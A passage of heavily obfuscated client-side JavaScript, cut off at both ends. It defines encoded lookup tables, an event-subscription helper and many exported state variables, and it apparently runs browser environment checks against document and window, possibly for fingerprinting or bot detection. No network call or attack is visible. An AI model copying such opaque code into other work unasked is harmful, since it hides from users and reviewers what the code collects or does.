Kl()[AX(Rw)],Vl('',[][[]]))?Kl()[AX(SG)].apply(null,[lU,MX,cV,Ix7]):Kl()[AX(Rw)](XN7,cO(Y8),LS,jh),hT()[nm(cV)](Wq,HV,jf7,DG,FB,Jf7)];var HQ=OE(w2,[v8()[nO(JO)].call(null,Pj,JO,Vm),Oh,v8()[nO(TC)](pV,zq,M8),Ql,vX()[mg(Hq)](rQ,bX,dO,B8),Rw,v8()[nO(M8)](Ak7,CL,wq),cV,gJ()[rl(bw)](cV,pE),lS,v8()[nO(RT)](T77,FB,SG),FB,r8(typeof Fw()[Ew(fG)],Vl('',[][[]]))?Fw()[Ew(pT)].apply(null,[mz,LT]):Fw()[Ew(Ud)](HV,wZ7),zc[nc],v8()[nO(S6)].apply(null,[qL,cO([]),lV]),IT,r8(typeof v8()[nO(Kb)],Vl([],[][[]]))?v8()[nO(sF)](jg,wX,W8):v8()[nO(nY)](zZ7,dc,w6),nY,r8(typeof v8()[nO(IT)],'undefined')?v8()[nO(GC)](rt,cO({}),CL):v8()[nO(nY)].call(null,zI7,S6,AU),fG,WL(typeof Kl()[AX(x8)],Vl([],[][[]]))?Kl()[AX(Rw)].apply(null,[N77,CL,RL,pT]):Kl()[AX(Kb)](WG,zq,LS,Qc),j8,Kl()[AX(DG)](Oh,vY,N8,Gk7),zc[pT],zY()[xX(cV)](g97,JD7,fG,LT),wq,v8()[nO(s6)].apply(null,[wI7,KL,PI7]),dP,hT()[nm(lS)].apply(null,[FB,nY,R97,Oh,pT,n17]),rB,gJ()[rl(SG)].call(null,bl,DW7),Ud,hT()[nm(FB)](GC,VB,jz,cO([]),lS,Jd),fp,hT()[nm(cV)](DG,Ut,jf7,El,FB,Jf7),nc,Kl()[AX(Vm)].apply(null,[mf7,BT,Cl,jc]),pT,zY()[xX(lS)](bl,g97,lS,UX),bw]);var DD5=cO({});var v57=OE(w2,[gJ()[rl(Kb)](cU,tM7),[OE(w2,[WL(typeof Fw()[Ew(Ql)],Vl('',[][[]]))?Fw()[Ew(Ud)].apply(null,[Lh,Kk7]):Fw()[Ew(bw)].call(null,ZD7,mV),v8()[nO(JO)](Pj,dO,Vm),hY()[k8(S6)](nv7,mh),[WL(typeof v8()[nO(wq)],'undefined')?v8()[nO(nY)].apply(null,[X57,dO,tb]):v8()[nO(JO)].call(null,Pj,GL,Vm),v8()[nO(Wq)](BL,z8,cU),Fw()[Ew(SG)](RZ7,lS),Kl()[AX(N8)].apply(null,[wq,XK,j8,MB]),tV()[FT(FB)].apply(null,[Uk7,Hq,xT,MA])]]),OE(w2,[Fw()[Ew(bw)](ZD7,mV),v8()[nO(TC)](pV,JO,M8),hY()[k8(S6)].apply(null,[nv7,mh]),[v8()[nO(TC)].call(null,pV,cO(cO(Y8)),M8),WL(typeof hY()[k8(dP)],'undefined')?hY()[k8(FB)].apply(null,[wD7,IN7]):hY()[k8(sF)](k3,RT)],hY()[k8(GC)](hv7,tp),OE(w2,[Fw()[Ew(bw)](ZD7,mV),WL(typeof gJ()[rl(DG)],'undefined')?gJ()[rl(Oh)].call(null,jK,Nt):gJ()[rl(SG)](bl,DW7),hY()[k8(S6)](nv7,mh),[v8()[nO(bl)].call(null,J17,GC,WN7),WL(typeof Fw()[Ew(wq)],Vl([],[][[]]))?Fw()[Ew(Ud)].apply(null,[R3,Sp]):Fw()[Ew(Kb)](qd,LL)]])]),OE(w2,[Fw()[Ew(bw)].apply(null,[ZD7,mV]),vX()[mg(Hq)](rQ,bX,mV,B8),hY()[k8(S6)](nv7,mh),[tV()[FT(lS)].call(null,rQ,lS,EP,Q57)],hY()[k8(GC)].apply(null,[hv7,tp]),OE(w2,[Fw()[Ew(bw)](ZD7,mV),hT()[nm(lS)](qT,cO(cO({})),R97,cO(cO(Y8)),pT,n17),hY()[k8(S6)](nv7,mh),[v8()[nO(bl)](J17,cO([]),WN7),Fw()[Ew(Kb)](qd,LL)]])]),OE(w2,[Fw()[Ew(bw)].apply(null,[ZD7,mV]),WL(typeof v8()[nO(nY)],'undefined')?v8()[nO(nY)].call(null,ht,cO(cO(Oh)),O4):v8()[nO(M8)](Ak7,cO(cO(Y8)),wq),hY()[k8(S6)](nv7,mh),[r8(typeof vX()[mg(Hq)],'undefined')?vX()[mg(IT)].apply(null,[pG,lS,Lm,[XZ7,Oh]]):vX()[mg(Ql)](Kd,fv7,RT,WA),Kl()[AX(Lm)].call(null,RT,cO(Y8),hU,fY),Kl()[AX(TC)].apply(null,[mh,RL,dP,UT]),r8(typeof hY()[k8(IT)],Vl([],[][[]]))?hY()[k8(s6)](Qx7,IY):hY()[k8(FB)](kW7,w17)]]),OE(w2,[Fw()[Ew(bw)].apply(null,[ZD7,mV]),gJ()[rl(bw)](cV,pE),hY()[k8(S6)].apply(null,[nv7,mh]),[v8()[nO(pU)](Ox7,cO(cO(Oh)),TC),r8(typeof Fw()[Ew(wq)],Vl('',[][[]]))?Fw()[Ew(DG)].call(null,hS,El):Fw()[Ew(Ud)](Tc,wX),zY()[xX(FB)].call(null,b97,Jf7,Rw,IT),Fw()[Ew(Vm)].call(null,HE,zb),Fw()[Ew(N8)].apply(null,[Hm,Ql])]]),OE(w2,[Fw()[Ew(bw)].call(null,ZD7,mV),WL(typeof v8()[nO(TC)],'undefined')?v8()[nO(nY)].apply(null,[kT,cO(cO([])),MX]):v8()[nO(RT)](T77,S6,SG),r8(typeof hY()[k8(rB)],Vl([],[][[]]))?hY()[k8(S6)](nv7,mh):hY()[k8(FB)].apply(null,[IL,kw]),[Fw()[Ew(Lm)](G77,LS),hY()[k8(Wq)](nC,wX),Kl()[AX(x8)].apply(null,[lV,Db,Rw,jg]),v8()[nO(x8)](qc,cO(cO([])),IM7)]]),OE(w2,[Fw()[Ew(bw)].apply(null,[ZD7,mV]),r8(typeof v8()[nO(RT)],Vl([],[][[]]))?v8()[nO(S6)](qL,cO({}),lV):v8()[nO(nY)](Gm,z8,xD7),hY()[k8(S6)](nv7,mh),[v8()[nO(S6)](qL,EP,lV),WL(typeof tV()[FT(Oh)],'undefined')?tV()[FT(nY)](m17,Hp,Lh,nf7):tV()[FT(Hq)](n17,cV,wX,tN7)]]),OE(w2,[Fw()[Ew(bw)](ZD7,mV),v8()[nO(sF)](jg,cO(cO(Oh)),W8),hY()[k8(S6)](nv7,mh),[v8()[nO(sF)].apply(null,[jg,XK,W8]),Fw()[Ew(TC)].call(null,Nv7,Rh)]]),OE(w2,[Fw()[Ew(bw)](ZD7,mV),v8()[nO(GC)].apply(null,[rt,GL,CL]),hY()[k8(S6)](nv7,mh),[r8(typeof hY()[k8(M8)],Vl([],[][[]]))?hY()[k8(bl)].apply(null,[Pk7,BT]):hY()[k8(FB)].call(null,HM7,zZ7),vX()[mg(fG)](Ab,fG,fp,j8)]]),OE(w2,[Fw()[Ew(bw)](ZD7,mV),Fw()[Ew(pT)].apply(null,[mz,LT]),r8(typeof hY()[k8(TC)],Vl('',[][[]]))?hY()[k8(S6)](nv7,mh):hY()[k8(FB)](JN7,Rk7),[Fw()[Ew(x8)](pz,tp)]]),OE(w2,[Fw()[Ew(bw)](ZD7,mV),Kl()[AX(Kb)].apply(null,[WG,Oh,Eh,Qc]),hY()[k8(S6)].apply(null,[nv7,mh]),[Kl()[AX(JO)].apply(null,[TC,VB,XK,J17])]]),OE(w2,[Fw()[Ew(bw)](ZD7,mV),Kl()[AX(DG)](Oh,cO(cO(Y8)),x8,Gk7),WL(typeof hY()[k8(x8)],Vl('',[][[]]))?hY()[k8(FB)](SG,gH):hY()[k8(S6)](nv7,mh),[WL(typeof hT()[nm(nY)],'undefined')?hT()[nm(Rw)](ZY,nc,UD7,cO(cO(Y8)),mf7,EF):hT()[nm(Hq)](Rw,cO(cO(Y8)),k77,cO(Oh),lS,s27)]]),OE(w2,[Fw()[Ew(bw)](ZD7,mV),zY()[xX(cV)].apply(null,[g97,JD7,fG,Db]),hY()[k8(S6)].call(null,nv7,mh),[hY()[k8(RT)](Fx7,TX),vX()[mg(j8)].apply(null,[JD7,Rw,Gh,Yf7])]]),OE(w2,[r8(typeof Fw()[Ew(FB)],Vl('',[][[]]))?Fw()[Ew(bw)](ZD7,mV):Fw()[Ew(Ud)].apply(null,[jN7,H17]),hT()[nm(FB)](KL,MX,jz,k4,lS,Jd),hY()[k8(S6)](nv7,mh),[hT()[nm(FB)].call(null,B8,M4,jz,cO(cO([])),lS,Jd),r8(typeof hY()[k8(Y8)],Vl('',[][[]]))?hY()[k8(pU)](zs7,O57):hY()[k8(FB)](A77,zs7),v8()[nO(lV)].apply(null,[Mj,bX,pg])]]),OE(w2,[Fw()[Ew(bw)](ZD7,mV),hT()[nm(cV)].apply(null,[M8,cU,jf7,HV,FB,Jf7]),WL(typeof hY()[k8(x8)],Vl('',[][[]]))?hY()[k8(FB)](MU,J97):hY()[k8(S6)](nv7,mh),[hT()[nm(cV)].apply(null,[pU,cO(cO([])),jf7,TC,FB,Jf7]),vX()[mg(bX)].call(null,md,Ql,CL,db)]]),OE(w2,[r8(typeof Fw()[Ew(Rw)],'undefined')?Fw()[Ew(bw)](ZD7,mV):Fw()[Ew(Ud)].apply(null,[Ar,WC]),v8()[nO(JO)].call(null,Pj,cO(cO([])),Vm),hY()[k8(S6)](nv7,mh),[hY()[k8(lV)](M97,pg),v8()[nO(qT)](m27,cO(cO(Oh)),EL)]]),OE(w2,[Fw()[Ew(bw)](ZD7,mV),WL(typeof v8()[nO(GC)],Vl('',[][[]]))?v8()[nO(nY)].call(null,Xp,qT,rA):v8()[nO(TC)].apply(null,[pV,JG,M8]),hY()[k8(S6)](nv7,mh),[zY()[xX(Hq)].call(null,rr,Ab,cV,Vm),r8(typeof tV()[FT(Oh)],'undefined')?tV()[FT(IT)].apply(null,[Ab,Ql,SG,NS]):tV()[FT(nY)](hU,Up,fG,xA)]]),OE(w2,[WL(typeof Fw()[Ew(nY)],'undefined')?Fw()[Ew(Ud)](U3,tN7):Fw()[Ew(bw)](ZD7,mV),Kl()[AX(Vm)].call(null,mf7,dP,mn,jc),WL(typeof hY()[k8(pT)],Vl([],[][[]]))?hY()[k8(FB)](VI7,lt):hY()[k8(S6)](nv7,mh),[WL(typeof Kl()[AX(dP)],Vl('',[][[]]))?Kl()[AX(Rw)](wr,dc,lV,t6):Kl()[AX(Vm)](mf7,cO(cO(Oh)),Nr,jc)]])]]);var Sj7={};var TQ7=Sj7[r8(typeof vX()[mg(pT)],Vl([],[][[]]))?vX()[mg(Oh)](DK,dP,GC,JR):vX()[mg(Ql)].call(null,Yx7,Hv7,VB,Wz)];var Z95=function(){var Fx5=function(){fk7(p0,[this,Fx5]);};EY.push(Mc);EQ(Fx5,[OE(w2,[Kl()[AX(mn)].apply(null,[Nc,dc,T4,rN7]),r8(typeof tV()[FT(N8)],Vl(v8()[nO(Hq)](gx,Cl,r3),[][[]]))?tV()[FT(SG)].apply(null,[GI7,nY,N8,z8]):tV()[FT(nY)](bH,WN7,cV,R57),gJ()[rl(j8)](qB,Qt),function gs5(pf5,tf5){EY.push(dO);if(cO(TQ7.call(Sj7,pf5)))Sj7[pf5]=[];var K25=w3(Sj7[pf5][v8()[nO(j8)](W27,LT,P3)](tf5),Oh);var HI5;return HI5=OE(w2,[WL(typeof Kl()[AX(fp)],Vl([],[][[]]))?Kl()[AX(Rw)].call(null,tp,cO(cO(Y8)),VB,bQ):Kl()[AX(El)](Kb,KL,GE,J77),function B95(){delete Sj7[pf5][K25];}]),EY.pop(),HI5;}]),OE(w2,[Kl()[AX(mn)](Nc,VB,T4,rN7),WL(typeof Fw()[Ew(RT)],Vl([],[][[]]))?Fw()[Ew(Ud)](DK,dn):Fw()[Ew(RL)](R8,kU),gJ()[rl(j8)].apply(null,[qB,Qt]),function l15(vj7,ZI5){EY.push(RF);if(cO(TQ7.call(Sj7,vj7))){EY.pop();return;}Sj7[vj7][gJ()[rl(Vm)](tT,FO)](function(kI5){kI5(r8(ZI5,undefined)?ZI5:{});});EY.pop();}])]);var EI5;return EY.pop(),EI5=Fx5,EI5;}();var wT7=OE(w2,[hT()[nm(SG)](XK,LL,qT,RL,wq,GN7),Y8,Fw()[Ew(z8)](CD7,C8),cG(Oh),gJ()[rl(XK)](lv7,Kn),cO(nI),Fw()[Ew(T4)].call(null,Ox7,pp),undefined,gJ()[rl(GL)].apply(null,[Nr,Gm]),zc[Hq],Kl()[AX(ZY)].apply(null,[JH,dc,HV,Gx]),cO({})]);var gh7=OE(w2,[hY()[k8(Cl)](kQ,dJ),cO([])]);var JO7=r8(typeof v8()[nO(Vm)],Vl([],[][[]]))?v8()[nO(Hq)](TJ,IT,r3):v8()[nO(nY)](Ib,Lm,Ss7);var HO7=zc[Hq];var rY7=Y8;var wl7=v8()[nO(Hq)].apply(null,[TJ,FB,r3]);var bl7=Y8;var Mw7=Y8;var Xl7=Y8;var dh7=v8()[nO(Hq)](TJ,JO,r3);var Iw7=Y8;var ng7=Y8;var Vc7=zc[Hq];var Nh7=v8()[nO(Hq)].call(null,TJ,Rh,r3);var qY7=zc[Hq];var H07=zc[Hq];var zP7=Y8;var bT7=Y8;var SG7=Y8;var ZL7=zc[Hq];var Kv7=Dk7;var A17=wz;var R77=Db;var NI7=N8;var h97=N8;var KZ7=N8;var Qv7=N8;var q07=cG(Oh);var Bc7=Y8;var kY7=v8()[nO(Hq)].call(null,TJ,gm,r3);var Pf7=N8;var qP7=Y8;var Cc7={};var bN7=N8;var kB7={};var Xg7=q17;var tl7=kk7;var BL7=zc[Hq];var qw7=zc[Ql];var jq7=Fw()[Ew(Y8)](MW,VB);var KP7=v8()[nO(Hq)].apply(null,[TJ,Eh,r3]);var Pw7=cG(Oh);var J95=OE(w2,[Kl()[AX(fG)].call(null,KL,BT,pU,sS),function(){return sH7.apply(this,[VI,arguments]);},WL(typeof Kl()[AX(nY)],'undefined')?Kl()[AX(Rw)](JD7,cO(cO(Y8)),Hq,Qd):Kl()[AX(j8)](Ud,Ql,Lp,fv7),function(){return sH7.apply(this,[X1,arguments]);},hY()[k8(IT)].call(null,Ol,LL),Math,hY()[k8(fG)](s7,Qz),document,Kl()[AX(bX)](pU,dO,wX,RZ7),window]);var Z15=new Z5();var Ss,tZ,x2,j1;Z15[WL(typeof Kl()[AX(lS)],'undefined')?Kl()[AX(Rw)].call(null,xQ,cO({}),tL,qT):Kl()[AX(wq)].apply(null,[gm,dP,cO([]),C1])](J95,Fw()[Ew(Ql)](pM7,xT),Y8);({Ss:Ss,tZ:tZ,x2:x2,j1:j1}=J95);tc7[Kl()[AX(wq)](gm,FB,M8,C1)](rw7,hT()[nm(j8)](vY,cO({}),pv7,bX,lS,P97),function(){return hc7;});tc7[Kl()[AX(wq)].call(null,gm,mh,wq,C1)](rw7,r8(typeof Kl()[AX(x8)],Vl([],[][[]]))?Kl()[AX(Mc)](YC,DG,JG,q27):Kl()[AX(Rw)].call(null,cM7,mV,T4,jN7),function(){return YC7;});tc7[Kl()[AX(wq)].call(null,gm,Ut,N8,C1)](rw7,r8(typeof Fw()[Ew(wz)],Vl('',[][[]]))?Fw()[Ew(GR)](vw,mf7):Fw()[Ew(Ud)](Lk7,jI7),function(){return cH7;});tc7[WL(typeof Kl()[AX(hU)],Vl([],[][[]]))?Kl()[AX(Rw)].apply(null,[lS,Hq,qB,El]):Kl()[AX(wq)].apply(null,[gm,IY,GE,C1])](rw7,vX()[mg(TX)].apply(null,[Ab,IT,zq,kL]),function(){return Hn7;});tc7[Kl()[AX(wq)](gm,mV,Gh,C1)](rw7,Kl()[AX(Un)](zS,lt,x8,LG),function(){return gm7;});tc7[Kl()[AX(wq)](gm,cO({}),M8,C1)](rw7,Fw()[Ew(PR)](Mm,PM7),function(){return NR7;});tc7[Kl()[AX(wq)](gm,cO(Y8),Lp,C1)](rw7,vX()[mg(tL)](Lx7,dP,xT,kZ7),function(){return EU7;});tc7[r8(typeof Kl()[AX(cU)],Vl([],[][[]]))?Kl()[AX(wq)](gm,Hq,nY,C1):Kl()[AX(Rw)](JZ7,cO(cO({})),GL,CX)](rw7,v8()[nO(kd)].apply(null,[Cc,Lp,VB]),function(){return Tm7;});tc7[Kl()[AX(wq)](gm,lS,M4,C1)](rw7,WL(typeof hY()[k8(ZY)],Vl([],[][[]]))?hY()[k8(FB)](AI7,tA):hY()[k8(YU)].call(null,hn,GR),function(){return bm7;});tc7[Kl()[AX(wq)](gm,hU,IT,C1)](rw7,r8(typeof v8()[nO(Vm)],'undefined')?v8()[nO(YU)].call(null,qw,LS,GC):v8()[nO(nY)].call(null,db,RL,sJ),function(){return QU7;});tc7[Kl()[AX(wq)](gm,tL,pU,C1)](rw7,vX()[mg(mV)].apply(null,[JD7,wq,M4,R57]),function(){return kt7;});tc7[r8(typeof Kl()[AX(C8)],Vl([],[][[]]))?Kl()[AX(wq)](gm,cO(cO([])),T4,C1):Kl()[AX(Rw)].apply(null,[Y57,j8,Rw,Hq])](rw7,Kl()[AX(O57)].call(null,wz,Ut,F8,DK),function(){return CC7;});tc7[r8(typeof Kl()[AX(W8)],Vl('',[][[]]))?Kl()[AX(wq)].apply(null,[gm,VB,cU,C1]):Kl()[AX(Rw)].call(null,IF,EP,cO(Oh),OU)](rw7,Kl()[AX(Fj)].apply(null,[TD7,KL,z8,YZ7]),function(){return Kq7;});tc7[Kl()[AX(wq)].call(null,gm,kT,mn,C1)](rw7,hY()[k8(JH)].call(null,PT,HV),function(){return sB7;});tc7[Kl()[AX(wq)](gm,Ql,t8,C1)](rw7,Fw()[Ew(Ez)](w4,Yf7),function(){return jd7;});tc7[Kl()[AX(wq)].apply(null,[gm,Oh,bl,C1])](rw7,WL(typeof vX()[mg(GC)],'undefined')?vX()[mg(Ql)](N57,tK,wX,ID7):vX()[mg(HV)].apply(null,[Lx7,Vm,IT,Mc]),function(){return t67;});tc7[Kl()[AX(wq)](gm,ZY,Db,C1)](rw7,gJ()[rl(CL)].apply(null,[IY,pz]),function(){return IS7;});tc7[r8(typeof Kl()[AX(Lm)],Vl('',[][[]]))?Kl()[AX(wq)](gm,Ql,T4,C1):Kl()[AX(Rw)](GL,DG,mV,Nk7)](rw7,v8()[nO(JH)](Gv7,fG,El),function(){return Wb7;});tc7[WL(typeof Kl()[AX(Lp)],Vl([],[][[]]))?Kl()[AX(Rw)](tN7,lt,bw,Xp):Kl()[AX(wq)](gm,cO(cO(Y8)),cO(Y8),C1)](rw7,tV()[FT(qT)](Lx7,Ud,S6,Ln),function(){return VR7;});tc7[Kl()[AX(wq)](gm,cO(Oh),tL,C1)](rw7,hY()[k8(Qh)].call(null,MW7,lv7),function(){return YA7;});tc7[WL(typeof Kl()[AX(vY)],Vl([],[][[]]))?Kl()[AX(Rw)](fd,IT,Hq,Y8):Kl()[AX(wq)](gm,cO(cO([])),T4,C1)](rw7,r8(typeof hY()[k8(rB)],'undefined')?hY()[k8(lv7)](vK,DG):hY()[k8(FB)](CD7,L6),function(){return cJ7;});tc7[Kl()[AX(wq)](gm,T4,rB,C1)](rw7,hY()[k8(zS)].call(null,NB,kL),function(){return BU7;});tc7[Kl()[AX(wq)].call(null,gm,T4,S6,C1)](rw7,Fw()[Ew(kd)](rm,T4),function(){return LF7;});tc7[Kl()[AX(wq)](gm,Tc,qT,C1)](rw7,hY()[k8(tT)].apply(null,[Gv7,Hq]),function(){return q37;});tc7[Kl()[AX(wq)].apply(null,[gm,cO([]),Ud,C1])](rw7,r8(typeof tV()[FT(rB)],Vl([],[][[]]))?tV()[FT(Nr)](pz,wq,BT,jD7):tV()[FT(nY)].apply(null,[bl,ES,T4,pr]),function(){return MS7;});tc7[Kl()[AX(wq)].call(null,gm,Ql,JO,C1)](rw7,tV()[FT(TX)](Lx7,FB,EP,Mf7),function(){return xA7;});tc7[Kl()[AX(wq)](gm,SG,Lp,C1)](rw7,Kl()[AX(dJ)].call(null,cV,Oh,IY,cp),function(){return Hq7;});tc7[Kl()[AX(wq)].call(null,gm,HV,N8,C1)](rw7,r8(typeof Kl()[AX(EU)],Vl([],[][[]]))?Kl()[AX(JF)](fG,zq,VB,nC):Kl()[AX(Rw)](YI7,x8,nc,hq),function(){return xF7;});tc7[Kl()[AX(wq)](gm,XK,cO([]),C1)](rw7,r8(typeof gJ()[rl(TC)],'undefined')?gJ()[rl(PG)](nY,J77):gJ()[rl(Oh)].call(null,Hb,GA),function(){return nA7;});tc7[WL(typeof Kl()[AX(LT)],Vl([],[][[]]))?Kl()[AX(Rw)](Pk7,UX,cO(Y8),U27):Kl()[AX(wq)](gm,Lh,mV,C1)](rw7,v8()[nO(Qh)].apply(null,[Gt,x8,JH]),function(){return PN5;});tc7[Kl()[AX(wq)].apply(null,[gm,j8,pT,C1])](rw7,Fw()[Ew(YU)](n8,zS),function(){return vC7;});tc7[Kl()[AX(wq)](gm,Vm,kT,C1)](rw7,Fw()[Ew(JH)](FU,JG),function(){return KS7;});tc7[Kl()[AX(wq)](gm,pH,Oh,C1)](rw7,zY()[xX(Nr)].call(null,ED7,wQ,bw,Ut),function(){return db7;});tc7[Kl()[AX(wq)].apply(null,[gm,cO(cO(Y8)),cO(cO(Oh)),C1])](rw7,v8()[nO(lv7)].apply(null,[jE,nY,jz]),function(){return OQ7;});tc7[r8(typeof Kl()[AX(wX)],'undefined')?Kl()[AX(wq)](gm,Vm,cO({}),C1):Kl()[AX(Rw)](Rs7,GC,Y8,cH)](rw7,Kl()[AX(P3)].call(null,Hq,nY,lt,Kw),function(){return TS7;});tc7[WL(typeof Kl()[AX(VB)],Vl([],[][[]]))?Kl()[AX(Rw)](Nh,El,Rw,pj):Kl()[AX(wq)].apply(null,[gm,GC,UX,C1])](rw7,WL(typeof gJ()[rl(pU)],'undefined')?gJ()[rl(Oh)].call(null,nN7,mt):gJ()[rl(dc)](r3,Cb),function(){return In7;});tc7[r8(typeof Kl()[AX(SG)],Vl('',[][[]]))?Kl()[AX(wq)].apply(null,[gm,cO(cO([])),cO(Oh),C1]):Kl()[AX(Rw)](CH,LT,F8,XQ)](rw7,Fw()[Ew(Qh)](zI7,N8),function(){return cs5;});tc7[Kl()[AX(wq)](gm,ZY,Kb,C1)](rw7,gJ()[rl(IY)](zS,mF),function(){return km7;});tc7[Kl()[AX(wq)](gm,Vm,x8,C1)](rw7,Kl()[AX(JS)].call(null,L6,Lp,Ut,Qd),function(){return p95;});tc7[Kl()[AX(wq)](gm,cO(cO({})),EU,C1)](rw7,hY()[k8(nd)](Gm,EL),function(){return nU7;});tc7[Kl()[AX(wq)](gm,cO(cO(Oh)),zq,C1)](rw7,r8(typeof gJ()[rl(bX)],'undefined')?gJ()[rl(KL)](kL,wT):gJ()[rl(Oh)](Up,A57),function(){return js5;});tc7[Kl()[AX(wq)](gm,F8,mn,C1)](rw7,WL(typeof v8()[nO(FB)],Vl([],[][[]]))?v8()[nO(nY)](Av7,Lm,LN7):v8()[nO(zS)](xl,cO(Oh),wt),function(){return kg7;});tc7[Kl()[AX(wq)].apply(null,[gm,cO(Oh),vY,C1])](rw7,r8(typeof Fw()[Ew(vY)],'undefined')?Fw()[Ew(lv7)].apply(null,[WF,PI7]):Fw()[Ew(Ud)](gv7,ZD7),function(){return Ac7;});tc7[Kl()[AX(wq)](gm,gm,cO(cO({})),C1)](rw7,hY()[k8(zZ7)](bC,R57),function(){return Rj7;});tc7[Kl()[AX(wq)].apply(null,[gm,Wq,KL,C1])](rw7,Fw()[Ew(zS)](WO,MA),function(){return MN5;});tc7[Kl()[AX(wq)](gm,wX,Hq,C1)](rw7,Fw()[Ew(tT)](pr,IM7),function(){return sx5;});tc7[Kl()[AX(wq)](gm,QY,cO(cO(Y8)),C1)](rw7,tV()[FT(tL)].call(null,rQ,JO,nY,rB),function(){return Cq7;});var hI5=new Z95();var I47=zc[bl];var RS7=zc[Hq];var Im7=Y8;var YU7=Y8;var J87=WL(N1[hY()[k8(fG)].call(null,s7,Qz)][Fw()[Ew(mh)](md,tT)][gJ()[rl(bl)].apply(null,[El,tf7])],Kl()[AX(GR)].call(null,jz,C8,gm,Mm))?Fw()[Ew(dc)](Bg,FB):WL(typeof hT()[nm(bX)],Vl([],[][[]]))?hT()[nm(Rw)].call(null,Gh,BT,g27,RL,EZ7,IW7):hT()[nm(Wq)](hU,Gh,N97,lt,Hq,DK);var H95=cO(cO(w2));var qI5=cO(cO(w2));var hc7=cO(nI);var KL7=Y8;var YC7=v8()[nO(Hq)].apply(null,[TJ,Ud,r3]);var R67=cG(Oh);var cH7=[];var Hn7=v8()[nO(Hq)](TJ,pU,r3);var gm7=v8()[nO(Hq)](TJ,cO(cO([])),r3);var NR7=v8()[nO(Hq)](TJ,cO({}),r3);var EU7=v8()[nO(Hq)](TJ,GC,r3);var Tm7=v8()[nO(Hq)].call(null,TJ,IT,r3);var bm7=r8(typeof v8()[nO(ZY)],Vl('',[][[]]))?v8()[nO(Hq)].call(null,TJ,s6,r3):v8()[nO(nY)](KJ,EP,mM7);var QU7=v8()[nO(Hq)](TJ,Rw,r3);var lJ7=v8()[nO(Hq)].apply(null,[TJ,W8,r3]);var kt7=v8()[nO(Hq)].apply(null,[TJ,HV,r3]);var Fr7=cO([]);var CC7=WL(typeof v8()[nO(Gh)],Vl([],[][[]]))?v8()[nO(nY)](VC,cO(Oh),k57):v8()[nO(Hq)](TJ,cO(cO([])),r3);var qF7=v8()[nO(Hq)](TJ,cO(cO(Oh)),r3);var fH7=v8()[nO(Hq)](TJ,cO({}),r3);var Ub7=Y8;var Em7=Y8;var NC7=fG;var x67=v8()[nO(Hq)](TJ,cO(cO({})),r3);var VC7=v8()[nO(Hq)].apply(null,[TJ,cO(cO(Y8)),r3]);var t07=Y8;var Vh7=Y8;var DU7=Y8;var np7=Y8;var z87=Y8;var qt7=Y8;var QS7=Y8;var I07=v8()[nO(Hq)](TJ,MX,r3);var s87=Y8;var w37=Y8;var Kq7=cG(Oh);var Ak5=Y8;var Yn7=Y8;var J67=zc[Hq];var Y87=cO({});var sB7=v8()[nO(Hq)](TJ,pU,r3);var XP7=Y8;var DH7=zc[Hq];var Kj7=Y8;var jd7=OE(w2,[hY()[k8(LS)].apply(null,[Rx7,EP]),Kl()[AX(z8)].apply(null,[LT,zq,cO(Oh),tN7]),Kl()[AX(PR)](dc,cO(cO(Y8)),nY,Q97),Kl()[AX(z8)](LT,JO,GC,tN7),Fw()[Ew(nd)].apply(null,[WZ7,dO]),Kl()[AX(z8)].call(null,LT,s6,QY,tN7),tV()[FT(nc)].call(null,Jd,Ql,kT,sj),cG(zc[pU])]);var t67=v8()[nO(Hq)].call(null,TJ,dO,r3);var IS7=v8()[nO(Hq)](TJ,Ud,r3);var GJ7=cO(nI);var l47=cO(cO(w2));var QQ7=cO([]);var RN5=zc[Hq];var Vn7=v8()[nO(Hq)](TJ,xT,r3);var Jx5=cO({});var p47=cO(cO(w2));var qj7=cO(nI);var sC7=cO(nI);var Rz7=v8()[nO(Hq)](TJ,qB,r3);var Sz7;var Ct7;var cR7;var Xr7;var Wb7=cO([]);var VR7=cO([]);var YA7=cO(cO(w2));var cJ7=cO(nI);var cz7=v8()[nO(Hq)](TJ,M4,r3);var Er7=r8(typeof v8()[nO(f6)],Vl('',[][[]]))?v8()[nO(Hq)](TJ,Lp,r3):v8()[nO(nY)].apply(null,[w57,TX,J77]);var nb7=v8()[nO(Hq)].call(null,TJ,EU,r3);var Qt7=WL(typeof v8()[nO(Fj)],'undefined')?v8()[nO(nY)].apply(null,[p6,cO(Y8),xD7]):v8()[nO(Hq)](TJ,Rh,r3);var gR7=cO(cO(w2));var dA7=v8()[nO(Hq)](TJ,nY,r3);var Eb7=r8(typeof v8()[nO(dO)],'undefined')?v8()[nO(Hq)].call(null,TJ,Nr,r3):v8()[nO(nY)].apply(null,[pZ7,Hq,Kn]);var Kt7=v8()[nO(Hq)].apply(null,[TJ,mh,r3]);var Rr7=v8()[nO(Hq)].apply(null,[TJ,dP,r3]);var jw7=cO(nI);var cx5=cO([]);var tK7=cO([]);var zj7=cO({});var WD5=cO(cO(w2));var nN5=cO([]);var Hf5=cO([]);var Mm7=cO(cO(w2));var Mf5=cO([]);var tT7=cO([]);var sc7=cO([]);var Dk5=cO({});var vq7=cO(nI);var p07=TM[Fw()[Ew(Nr)](bH,tE)]();var zB7=r8(typeof v8()[nO(fG)],'undefined')?v8()[nO(Hq)].call(null,TJ,PG,r3):v8()[nO(nY)].call(null,OM7,wq,wq);var ft7=TM[gJ()[rl(TC)](s6,M77)]();var RR7=v8()[nO(Hq)].apply(null,[TJ,SG,r3]);var rG7=cO(nI);var Ol7=mP7;var Kh7=cG(zc[Ql]);var Pz7=cO({});var dJ7=cO(cO(w2));var wJ7;var Jq7=OE(w2,[v8()[nO(tT)](FY,TX,t8),cG(Oh)]);var BU7=cO([]);var bO7=OE(w2,[Y8,mP7,zc[Ql],mV7,Ql,mP7,Rw,mV7]);var mC7=Y8;if(cO(cx5)){try{var VK7=EY.length;var vD5=cO([]);zB7=Vl(zB7,hY()[k8(XK)](vk7,MX));var hN5=N1[hY()[k8(fG)].call(null,s7,Qz)][gJ()[rl(z8)](TH,cw)](hY()[k8(nc)](vk7,Ut));if(r8(hN5[r8(typeof hY()[k8(j8)],'undefined')?hY()[k8(J4)](xG,Nr):hY()[k8(FB)](Js7,DA)],undefined)){zB7=Vl(zB7,hY()[k8(WG)](Uf7,Av7));p07*=JF;}else{zB7=Vl(zB7,gJ()[rl(wX)](sF,nV));p07*=Af7;}}catch(hM5){EY.splice(w3(VK7,Oh),Infinity,fv7);zB7=Vl(zB7,Fw()[Ew(zZ7)].call(null,jD7,zZ7));p07*=Af7;}cx5=cO(cO({}));}var Ux5=zc[Ql];var Hb7=TM[Fw()[Ew(J4)].call(null,HT,wt)]();var 